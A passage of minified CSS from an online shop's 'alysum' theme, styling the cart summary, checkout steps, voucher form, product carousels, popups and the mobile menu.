dd{display:none}#order-opc .delivery_options_address h3{background:#ddd;text-shadow:none}#thumbs_list{overflow:hidden}#thumbs_list_frame li:first-child{margin-top:0}#thumbs_list_frame li{margin-top:9px;display:block}#thumbs_list_frame img,#thumbs_list_frame li a{display:block;width:72px;height:auto;margin:0;opacity:0.9;z-index:999}#thumbs_list_frame li a{border:1px solid #e6e6e6}#thumbs_list_frame li a:hover img{opacity:1}#views_block a.btn{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:50%;margin-left:-13px;z-index:9;text-indent:-9999px;cursor:pointer;transition:none}#views_block{position:relative}.view_scroll_spacer{position:absolute;bottom:0;left:0;width:100%}#views_block #view_scroll_left{background-position:0 -26px}#views_block #view_scroll_right{background-position:0 0;z-index:0}#views_block #view_scroll_left:hover{background-position:-26px -26px}#views_block #view_scroll_right:hover{background-position:-26px 0}#voucher .button{padding:5px 15px}span.on_sale{display:none}.on_sale_img{position:absolute;top:30px;right:0}#pb-left-column{position:relative}#cart_block_list dd{display:none}span.slogan{left:0}#home-page-tabs{list-style:none}#home-page-tabs li{display:inline-block;font-size:16px;font-style:italic;margin:0 10px 20px 0;padding:0 20px;line-height:30px;border:1px solid #e0e0e0;text-align:center;background-color:#FFF}.table,ul.step{width:100%}ul.step li{width:20%}ul.step li.step_todo span{padding-left:20px;padding-right:20px}#HOOK_SHOPPING_CART{margin-bottom:20px}#HOOK_SHOPPING_CART #loyalty{margin:0;padding:0}#HOOK_SHOPPING_CART #loyalty img{float:left;margin-right:10px}#loyalty{line-height:15px}#loyalty img{vertical-align:top}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #e9e9e9}table#cart_summary #total_price_container{border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}.cart_total_price .total_price_container p{background:#999}.comment_info{display:inline}#product_comments_block_tab{margin:0 !important}.comment_info{width:auto;float:left;text-align:left}.comment_info a{float:left}span.exclusive{color:#bbb !important;cursor:default !important}#newsletter_block_left .inputNew{line-height:16px;text-indent:5px}h1#cart_title{margin-bottom:28px;margin-top:20px}ul#order_step{background:none;margin-bottom:40px}ul.step{height:125px}ul.step li{text-align:center;height:82px;background-position:50% 50% !important}ul.step li em{margin:0 auto 11px;display:block}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:82px;height:82px;border-radius:50%;line-height:82px;color:#fff;font:normal 35px/82px "LMRoman10Regular"}ul.step li a:hover{text-decoration:none}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{background:none;font:normal 24px "LMRoman10Regular";text-transform:none;padding:0}ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365 !important}ul.step li.step_todo span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #ccc !important}ul.step li a em,ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365}ul.step li.step_todo span,ul.step li.step_current span{padding:0}.summary_products_quantity_cont{font:normal 20px "LMRoman10Regular";padding-bottom:10px}table#cart_summary .cart_product img{margin-right:20px}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{background-color:#fff !important;padding:0;line-height:54px;font:normal 17px/54px 'MyriadPro-Regular';border-bottom:1px solid #e0e0e0}table#cart_summary{border:0 !important}table#cart_summary thead{border:1px solid #e0e0e0 !important}table#cart_summary tbody tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}table#cart_summary tr.first_item{}table#cart_summary td{border-right:none;padding-left:0;font-weight:normal}table#cart_summary td.cart_product{padding-left:15px}.cart_description h5 a{font-size:16px}table#cart_summary .cart_total{width:103px}table#cart_summary tfoot td{padding-left:40px !important;line-height:28px !important;font-size:15px}table#cart_summary tfoot td.price{padding-left:12px !important}table.std tfoot tr:hover,table.table_block tfoot tr:hover{background-color:#fff !important}table#cart_summary tfoot td.price{font:normal 22px "LMRoman10Regular";text-align:center;border-right:1px solid #e1e1e1}table#cart_summary td.cart_unit span.price{font:normal 22px "LMRoman10Regular" !important}table#cart_summary .cart_total_price td,table#cart_summary .cart_total_delivery td{line-height:25px !important;border-left:1px solid #e9e9e9;padding-top:12px !important}table#cart_summary td.cart_total span.price{font:normal 22px "LMRoman10Regular";color:#c5988b}table#cart_summary td.cart_delete{position:relative}table#cart_summary td.cart_delete a.cart_quantity_delete,.price_discount_delete{text-indent:-9999px;width:32px;display:block;margin-top:-4px;height:32px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove.gif) no-repeat 0 0 !important;padding:0;border-radius:0}table#cart_summary td.cart_delete a.cart_quantity_delete:hover,.price_discount_delete:hover{background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove_active.gif) no-repeat 0 0 !important}table#cart_summary .cart_product_title{font-size:18px;display:block;margin-bottom:8px;color:#999;font-weight:normal}table#cart_summary .product-name{padding:0}table#cart_summary td span#total_price{color:#e17365;font-weight:bold;font-size:22px;padding-left:0;text-align:center}#order table#cart_summary td span#total_price{padding-top:13px}#order table#cart_summary #total_price_container{padding-left:0 !important}.addressesAreEquals .checker{display:inline-block}.cart_quantity .cart_quantity_input{border:1px solid #ccc;height:24px;width:40px;line-height:24px;padding:0 10px}.cart_total_price .total_price_container span{text-align:center;padding:12px 0 0 0;font-size:22px}#cart_quantity_button{display:none}.cart-separator-01{border-top:1px solid #fff;padding:0 !important;height:1px;line-height:1px}table#cart_summary tfoot .cart-separator-02{border-top:1px solid #fff;padding:0 !important;height:10px;line-height:10px !important;border-bottom:none !important}.shopping_cart_voucher{width:278px;height:253px;margin-right:20px;background:url("https://www.expo-visions.com/themes/alysum/css/../images/voucher.jpg") no-repeat 0 0;position:relative;float:left;border:1px solid #e0e0e0}.shopping_cart_voucher_content{width:278px;background-color:rgba(255,255,255,0.6);position:absolute;bottom:0;left:0}.shopping_cart_voucher_content .space{padding:19px 19px 10px 19px}.shopping_cart_voucher_content h4{font-size:23px;line-height:23px;padding:0}.shopping_cart_voucher_content h4 label{color:#3a3a3c !important}.shopping_cart_voucher_content .ind{padding:5px 5px 5px 10px}table#cart_summary tfoot td form#voucher{width:239px;height:35px;background:url('https://www.expo-visions.com/themes/alysum/css/../images/voucher_input.png') no-repeat 0 0}table#cart_summary tfoot td form#voucher #discount_name{border:none;background:none;float:left;width:164px;line-height:26px;height:26px;margin-top:5px}table#cart_summary tfoot td form#voucher .button2{height:26px;width:60px;border:0;color:#fff;font:normal 14px/18px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}table#cart_summary tfoot td form#voucher .button2:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}table#cart_summary tfoot td .shopping_cart_voucher .title_offers{font:normal 14px/14px "LMRoman10Regular";color:#666}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0 !important;border:none !important}table#cart_summary .cart_total_price td.td_voucher{padding:0;background:none;width:278px}table#cart_summary .cart_total_price{background:none !important;border:none}table#cart_summary .cart_total_price_td{border:none;padding:0 !important}div.total_table{overflow:hidden;background:#FFF}table#cart_summary div.total_table table{width:100%}table#cart_summary .tr-cart-separator-02{border:none}.total_table table{border-top:1px solid #e0e0e0}.total_table table td{background:#fff;border-right:1px solid #e0e0e0 !important}.total_table table td#cart_voucher{background:#e0e0e0;font-weight:bold}div.order_delivery{margin-bottom:30px;border:1px solid #e0e0e0;padding:19px;background:#fff;overflow:hidden}#multishipping_mode_box{background:#fff}.address_add{padding:15px 0 0 0;clear:both}#ordermsg{margin-bottom:30px;margin-top:30px}#ordermsg .txt{width:100%;float:none;display:block}#ordermsg textarea{width:99%}h3.carrier_title{text-transform:uppercase}#order .delivery_options_address h3{background:none;text-shadow:none;text-transform:none}.delivery_options{border:none;background:#f3f3f3}#order .delivery_option.item{background:#f3f3f3}#order .delivery_option label{padding-top:10px;padding-bottom:10px}#order .delivery_option_radio{margin-top:30px}#order-detail-content table tfoot > tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}#HOOK_PAYMENT .wrap_indent{padding-bottom:5px}.payment_module{border:none;padding:0 0 15px}.payment_module a{text-transform:none;font:normal 16px/49px "LMRoman10Regular"}.payment_module a:hover{text-decoration:none}.back_to_orders{line-height:30px}.back_to_orders img{vertical-align:top}.adresses_bloc .item{margin-right:6%}#cart_block .price{float:none}#cart-price-precisions{width:150px;float:left}.attribute_fieldset label{margin-right:5px}#product_reference{clear:both;padding-bottom:3px}#product_reference .editable{font-family:"Times New Roman"}#guest-tracking #center_column{width:100%}#availability_statut{clear:both}.product_footer{margin-top:40px}.product-manufacturer,#product_condition{padding-bottom:3px;clear:both}table#cart_summary tr.cart_item.even{background-color:#fff !important}#HOOK_SHOPPING_CART_EXTRA{padding:20px 0 0 0}#container_express_checkout{margin-right:-40px}#HOOK_SHOPPING_CART #crossselling{width:100%;margin:0}#HOOK_SHOPPING_CART #productscategory_slider,#HOOK_SHOPPING_CART #productscategory_slider .nbs-flexisel-inner{width:100% !important}ul.address li,.addresses ul.address li{line-height:24px}#gift_div #gift_message,#order #message{width:calc(100% - 12px);border:1px solid #e0e0e0;height:100px}.carousel_img{width:80px;height:auto}.wlp_bought_list .product_image a{display:block;position:relative}.wlp_bought_list .product_image a img{width:100%;height:auto}#module-blockwishlist-mywishlist #center_column{width:100%}#module-blockwishlist-mywishlist #mywishlist fieldset,#module-blockwishlist-mywishlist .wishlisturl{background-color:#FFF;border:1px solid #e0e0e0;border-radius:0}#mywishlist td.wishlist_delete{border-right:1px solid #e0e0e0}#mywishlist #block-history th{text-indent:10px;background:#FFF}#layered_block_left .color-option{border:1px solid #fff;box-shadow:0 0 1px rgba(0,0,0,1);margin-left:1px}.blockstore img{width:100%;height:auto}#white_bg .customerprivacy p.required{width:40px;float:left}#white_bg .customerprivacy label{width:90%;float:left;padding:0}#white_bg .account_creation.customerprivacy{background-color:transparent;border:none}h3#new_account_title{border-bottom:1px solid #ccc}.mobile-title{display:none}#product_comments_block_tab{max-height:300px;-ms-overflow-y:auto;overflow-y:auto}#product_comments_block_tab div.comment div.comment_details{width:100% !important}.countdown > div{width:19%;display:inline-block;margin:0 3px;background:rgba(233,233,233,.7);color:#555;text-align:center;font-size:18px;line-height:20px;padding:6px 2px;max-width:300px;font-family:LMRoman10Regular}.countdown > div span{font-size:11px;line-height:12px;display:block}#bottom-map{width:100%;height:400px}.wide-bottom-map{margin-top:120px}.wide-bottom-map .page_width{position:relative}.quick-contact{width:34%;position:absolute;right:0;top:0;z-index:9;height:400px}.qc-indent{padding:50px 30px}.qc-container{position:absolute;z-index:9;top:0;left:0;width:100%}.wide-bottom-map{position:relative}.quick-contact h3{text-transform:uppercase;color:#fff;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.3);margin-bottom:20px;font-size:17px;line-height:17px;position:relative}.quick-contact h3:after{content:"";width:100%;border-bottom:1px solid rgba(255,255,255,0.3);position:absolute;bottom:1px;left:0;height:1px}.contact-form-box input::-webkit-input-placeholder,.contact-form-box textarea{font-family:Verdana}.quick-contact input:not(.button),.quick-contact textarea{border:none;height:30px;line-height:20px;padding:5px 0 5px 15px;text-transform:uppercase;width:calc(100% - 15px);margin-bottom:10px;color:#aaa}.quick-contact textarea{height:110px}.quick-contact input.button{padding-left:30px;padding-right:30px;text-transform:uppercase}#popupouter{position:absolute;width:400px;top:50%;left:50%;margin:-28px 0 0 -268px;z-index:99999;background:#fff;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75);text-align:center}.jqifade{position:absolute;background-color:#777}div.jqi{font-family:Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:14px;line-height:50px;text-align:left;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75)}div.jqi .jqiclose{position:absolute;top:0;right:0;width:100%;cursor:pointer;text-indent:-9999px}div.jqi .jqititle{padding:5px 10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi .jqimessage{padding:10px;line-height:20px;color:#444;text-align:center}div.jqi .jqibuttons{text-align:right;padding:5px 0 5px 0;border:solid 1px #eee;background-color:#f4f4f4}div.jqi button{padding:3px 10px;margin:0 10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#ffffff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi button.jqidefaultbutton{background-color:#BF5E26}.jqiwarning .jqi .jqibuttons{background-color:#BF5E26}body.wdt480 #views_block #view_scroll_left,body.wdt480 #views_block #view_scroll_right{display:none !important}.jqi .jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi .jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi .jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi .jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi .jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi .jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi .jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi .jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi .jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}.success_inline{background:#f00;display:block;padding:5px;color:#fff;border-radius:6px;margin-bottom:5px;font-size:15px}ul.footer_links{padding:20px 0 0 0;border-top:1px solid #d6d4d4;margin-top:20px}ul.footer_links li{margin-right:10px}#cart_summary span.old-price,.old-price{text-decoration:line-through;color:#CCC;font-weight:100}#cart_summary span.price-percent-reduction.small{font-size:12px;line-height:12px;color:#F00;vertical-align:top}table#cart_summary .cart_quantity span{font-size:22px;line-height:32px}.product-count,.showall{display:inline-block;vertical-align:top;line-height:30px}.comments_note > span.quant{display:none !important}.svgic{display:inline-block;vertical-align:top;width:20px;height:20px;fill:currentColor;pointer-events:none}.homemodule{margin-top:70px}body #white_bg #pattern .altview{display:none}.w50p{width:50%}.title-table{margin-bottom:30px}.title-table td{padding:0}.title-wing{display:inline-block;content:"";height:1px;border-top:1px solid #e6e5e5;border-bottom:1px solid #e6e5e5;vertical-align:middle;width:100%}.carousel-title h3{font-size:25px;line-height:46px;text-transform:uppercase;white-space:nowrap;padding:0 73px}.carousel-title{position:relative}.flexisel-nav{border:1px solid #e6e5e5;box-shadow:0 0 0 1px #fff,0 0 0 2px #e6e5e5;width:39px;height:39px;text-align:center;cursor:pointer}.carousel-title .flexisel-nav{position:absolute;left:0;top:2px;color:#a7a6a0}.flexisel-nav:hover{color:#fff;border:1px solid rgba(255,255,255,0.2)}.carousel-title .flexisel-nav.nbs-flexisel-nav-right{left:auto;right:0}.flexisel-nav .svgic{width:23px;height:23px;margin-top:9px}.nbs-flexisel-ul{list-style:none;width:10000%;position:relative}.nbs-flexisel-item{float:left}@media only screen and (min-device-width :768px) and (max-device-width :1024px){#search_block_top .searchbutton{-webkit-appearance:button;border-radius:0}#search_block_top #search_query_top{border-radius:0;background:#fff;box-shadow:none}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation:landscape){.promo_section ul li{width:225px;height:218px;margin-right:9px;margin-top:20px}.promo_section ul li .promoborder{height:216px;width:224px}#productsCarousel ul li{width:162px}#productsCarousel ul li a.slide-animate{width:160px}#productsCarousel ul li a.slide-animate img{width:160px}}.products-module .slide-animate .quick-view{position:absolute;top:3px;right:3px;width:36px;height:36px;border:1px solid #e6e6e6;text-align:center;background-color:#FFF;opacity:0;cursor:pointer;z-index:99}.products-module .quickview .quick-view{background:transparent;border:none}.products-module .slide-animate .quick-view:hover .svgic{color:#999}#productsCarousel_single .products-module .function_button a .svgic{color:#fff}.products-module .slide-animate .quick-view .svgic{margin-top:8px;color:#b0adad}.products-module li:hover .slide-animate .quick-view{opacity:1}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1}.touch .promo_section ul li:hover .productInfo{top:150px}.touch .promo_section li:hover .productInfo .info{opacity:1;filter:alpha(opacity=100)}.touch .promo_section li:hover .price_with_reduction{opacity:0;filter:alpha(opacity=0)}.touch #productsCarousel li:hover .price span{opacity:1}.touch #productsCarousel .price .exclusive{opacity:1;top:40px}.touch #productsCarousel .price{height:70px}#carrier_area table.resume.table.table-bordered td:nth-child(3){width:50% !important}#voucher .button{margin-top:5px;height:26px;width:60px;border:0;color:#fff;padding:0;font:normal 14px/26px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}#voucher .button:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}.cart_discount_name{text-indent:15px}@media (max-width:1024px){#cart_block #cart-buttons .button_small{display:none !important}}.menu-info{list-style-type:none}.menu-info li{float:left;text-align:center}.main-section-cmsp{text-align:center}.main-section-cmsp h2{font-size:30px;line-height:50px;margin:10px 0;padding:0}.main-section-cmsp .rei-indent img{max-width:100%;height:auto;margin-bottom:15px}.main-section-cmsp .rei-indent{line-height:18px}.ac-container label.ac-label:after{background-image:url([data-uri])}.ac-container input:checked + label.ac-label:after{background-image:url([data-uri])}.sf-menu,.mobileMenu{background-image:url([data-uri])}.desktopView .sf-menu > li,.sf-menu-wrapper.open .mobileMenu{background-image:url([data-uri])}.categoryImg,.promo_section ul li .promoborder,.camera_loader,.loader-bg,.theme-default .nivoSlider{background-image:url([data-uri])}.mobileMenu div.mobileMenuContainer{background-image:url([data-uri])}body .purechat-widget img,body .purechat-window img{vertical-align:top}body .purechat-widget .purechat-widget-title-link,body .purechat-window .purechat-widget-title-link{display:inline-block;margin-bottom:5px}.purechat-widget .purechat-expanded,.purechat-widget .purechat-collapsed-outer{padding:0 !important}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}a,.block_hidden_only_for_screen,table.std th,table.std tr,table.table_block th,table.table_block tr,#footer .block .block_content ul li,.ac_results li,ul.camera_pag_ul li span,.wrapper-dropdown .dropdown,.wrapper-dropdown .dropdown li,.smooth02{transition:all .2s ease-in-out}.smooth05{transition:all .5s ease-in-out}#at15s a,#productscategory_scroll_left,#productscategory_scroll_right,#crossselling_left,#crossselling_right,.submenu{transition:none}.dib{display:inline-block;vertical-align:top}.hidden{display:none !important;visibility:hidden !important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.posrel{position:relative}.total-compare-val{font-weight:normal}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bg{background-color:#e17365}#white_bg .main_bg_hvr:hover{background-color:#e17365}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bord{border-color:#e17365}#white_bg .main_bord_hvr:hover{border-color:#e17365}#white_bg .main_color_hvr:hover{color:#e17365}#white_bg .main_color{color:#e17365}#white_bg .bshadow{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .second_color{color:#c5988b}#white_bg .sec_bg{background-color:#c5988b}#white_bg .sec_bg_hvr:hover{background-color:#c5988b}#white_bg .sec_bshadow{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .grayshadow{box-shadow:0 0 0 1px #7a7975,0 0 0 2px #7a7975;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}.price,.old_price{font-family:"MyriadPro-Regular"}#white_bg .lmroman{font-family:"MyriadPro-Regular"}#white_bg .lmromancaps{font-family:"DINPro-Medium"}#white_bg .lmromandemi,.block h4,body .flexmenu > ul > li > a{font-family:"Verdana"}#white_bg .trajan{font-family:"TrajanProRegular"}#white_bg .lmromandunh{font-family:"LMRomanDunhill10Regular"}#addresses .bloc_adresses .address ul.box{margin-bottom:30px}#addresses .bloc_adresses .address .alternate_item{margin-right:30px}.myaccount-link-list .icon-refresh svg{width:22px;height:22px;color:#999;margin-top:17px}@media (min-width:1170px){#category .view_grid .product_list p ~ li:nth-child(4n+4){margin-right:26px}#category .view_grid .product_list p ~ li:nth-child(4n+5){margin-right:0}}.fancybox-iframe{height:550px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}#module-ps_checkout-PaymentCard16 #center_column #card-number iframe,#module-ps_checkout-PaymentCard16 #center_column #expiration-date iframe,#module-ps_checkout-PaymentCard16 #center_column #cvv iframe{height:30px !important;border:1px solid #ccc !important;padding:3px !important}@media (max-width:727px){.theme_controller{display:none}body #header #shopping_cart:hover{width:100%}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}body #shopping_cart > a{height:35px}body #pk_customlinks ul{text-align:left}body #pk_customlinks li a span{font-size:12px}body #pk_customlinks > ul > li{border:none;padding:0}body #pk_customlinks > ul > li li{text-align:left}body #pk_customlinks li a{color:#666}body #pk_customlinks .dd_container{width:100%}body .flexmenu > ul > li div.submenu{opacity:1}body .mobileMenuTitle{display:block;background:url([data-uri]) no-repeat 97% 50%;width:100%;font-size:23px;cursor:pointer;height:56px;text-indent:20px;line-height:56px;color:#000;text-transform:uppercase;font-size:23px;font-weight:normal}body .flexmenu > ul{width:100%;position:relative;z-index:9}body .mobile-visible .mobileMenuTitle{display:block}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:5px 0 0 0 !important}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;padding-top:15px}.flexmenu > ul > li:hover div.submenu{visibility:visible}body .mobile-visible > ul{display:block;position:absolute;top:66px;left:0;width:100%;z-index:99999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul > li:first-child{line-height:27px;width:auto;float:none;height:auto;display:block;overflow:hidden;position:relative;text-align:center;margin:20px}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:26px !important;padding:12px 0 !important;display:block;height:auto;width:100%;text-indent:25px;color:#000;text-transform:uppercase;font-size:19px}body .mobile-visible li{}body .mobile-visible ul ul li{}body .mobile-visible ul ul li a{font-size:20px;font-family:Verdana;text-transform:none !important}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{border-radius:50%;width:50px;height:50px;display:block;background-position:50% 50%;background-repeat:no-repeat;background-color:transparent;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.flexmenu ul li div.submenu{visibility:visible}body .flexmenu ul li li a{font-size:16px !important;font-family:Georgia;color:#333}body .flexmenu ul li li li a{font-size:14px;text-indent:10px}.flexmenu div.submenu .main-section{min-height:0}body ul.main-section-links ul.main-section-sublinks li a{color:#333 !important}.submenu,.submenu *{-moz-transition:none;-webkit-transition:none !important;-o-transition:none;transition:none}body .flexmenu .price{margin-left:10px}body .flexmenu .main-section ul.main-section-products li img{margin:0}body #aw_slider_container{height:auto}#product_list .view_button{display:none}#productsCarousel .price{height:40px}.sticky{background:none}body .mobile-visible > ul li a{text-align:left}.flexmenuitem > a > span{background:none;text-indent:0}body .mobile-visible .flexHover .submenu{padding-top:0}.flexmenuitem .submenu .main-section-links li a{font-family:Georgia;font-size:16px;padding-left:20px}body #pk_customlinks{height:auto}#pk_customlinks li:nth-child(4),#pk_customlinks li:nth-child(5),#pk_customlinks li:nth-child(6),#pk_customlinks li:nth-child(7),#pk_customlinks li:nth-child(8){display:none}#pk_customlinks li{width:33.3%;text-align:center}body #pk_customlinks ul li a{height:auto}body #pk_customlinks ul li > a:hover,body #pk_customlinks ul li:hover > a{color:#333 !important}body .dd_cont,body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:100%}body #white_bg .main-section-links li{height:auto;padding:0 !important}body .watchlist,body .favoritelist,body #pk_wishlist{top:25px}body #pk_customlinks .watchlist ul li img,body #pk_customlinks #pk_wishlist dl dt img,body #pk_customlinks .favoritelist ul li .favProdImage img{width:104px}body #pk_customlinks .text_desc{width:300px;text-align:left;margin-left:25px}body #pk_customlinks .text_desc a{color:#fff;font-size:20px;line-height:26px;font-family:"lm_roman_demi_10regular"}body #pk_customlinks .text_desc .price{line-height:30px;font-size:26px;padding-top:10px;font-family:LMRoman10Regular}#pk_customlinks li ul li .remove,#pk_customlinks li ul li .ajax_cart_block_remove_link,#pk_customlinks li dl dt .ajax_cart_block_remove_link{width:20px;height:20px;line-height:20px !important}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}#layer_cart{width:90%;left:50%;margin-left:-45%}#cart_summary .product-name{display:inline-block}#left_column > .dd_el_mobile{display:block}#left_column > .dd_container_mobile{display:none}#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto}body #header #header_logo,.logo-container{left:0 !important;text-align:center}#header .cart_block{top:36px !important}.cart_block .cart_block_list .remove_link,.cart_block .cart_block_list .remove_link a{width:28px;height:28px}#header .cart_block .product-atributes{line-height:30px}.cart_block .svgic.svgic-cross{width:20px;height:20px}#footer #newsletter_block_left{padding-left:0;padding-right:0}#footer #newsletter_block_left form{width:100%}#footer #newsletter_block_left h4{border:none;width:100%;background:none}#newsletter_block_left .block_content{float:none;width:100%}body .newsletter-bg{height:160px}#scrollTop{right:20px !important}#footer .block .block_content ul li,#footer .block .block_content ul li a{line-height:26px}#isotopeSort li .isotope_bottom_block .ajax_add_to_cart_button{opacity:1;top:10px}.preset1 .flexmenu-container{border:none}.tab-slider-wrapper{width:100% !important}.testimonials-wrapper,body .flexmenu > ul > li.narrow div.submenu{width:100%}body .flexmenu > ul > li li a{margin-top:15px}#white_bg #center_column{width:100% !important}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}body .flexmenu > ul{height:auto !important}.ph_simpleblog.simpleblog-recent .blog-main-image{height:140px}div.pagination{height:auto;margin-bottom:20px}#white_bg #homepage-slider .homeslider-description{width:100%;top:50px;right:0;left:auto}.quick-contact{width:100%}.pk_aboutus_block a{display:block;margin-bottom:20px}.pk_aboutus_block a,.pk_aboutus_text{width:100%;float:none}#shopping_cart{-webkit-transition:all 0;-moz-transition:all 0;-o-transition:all 0;-ms-transition:all 0;transition:all 0}#pk_features{height:600px}#pk_features li{width:100%;margin:0 0 10px}#pk_features .page_width{padding-top:20px}#pk_features h4{padding-bottom:10px}#pk_features .img-wrapper{width:40px;height:40px}#pk_features .pkf-indent{padding:10px 20px}#newsletter_block_ext .col p{margin-bottom:0}#minic_slider .nivo-caption{padding:0;width:100%;top:10%}.nivo-capt span{display:none}.nivo-caption div h3{margin:0}.nivo-caption h2{line-height:50px;font-size:50px}.isotope_bottom_block{padding-bottom:15px}.videobg-indent{width:100%}#pk_videobg 